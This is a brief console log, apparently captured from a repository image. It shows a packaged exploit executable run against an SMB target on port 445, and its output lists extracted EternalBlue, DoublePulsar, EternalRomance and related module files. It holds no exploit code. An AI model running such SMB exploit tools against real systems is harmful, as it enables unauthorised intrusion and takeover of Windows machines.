 PS C:\>
PS C:\> .\010_exp.exe 172. 445 smb
Password: 4
[+] Extracted: dep_lib\Doublepulsar-1.3.1.xml
[+] Extracted: dep_lib\Eternalblue-2.2.0.xml
[+] Extracted: dep_lib\Eternalchampion-2.0.0.xml
[+] Extracted: dep_lib\Eternalromance-1.4.0.xml
[+] Extracted: dep_lib\Namedpipetouch-2.0.0.xml
[+] Extracted: dep_lib\Rpctouch-2.1.0.xml
[+] Extracted: dep_lib\Smbtouch-1.1.1.xml
[+] Extracted: dep_lib\adfw-2.dll